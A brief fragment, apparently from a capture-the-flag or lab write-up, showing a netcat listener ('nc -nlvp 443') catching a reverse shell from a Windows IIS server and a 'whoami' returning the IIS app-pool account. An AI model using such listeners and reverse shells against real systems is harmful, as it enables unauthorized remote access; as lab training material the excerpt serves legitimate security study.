 ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.6.84.126] from (UNKNOWN) [10.10.43.147] 49744
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv>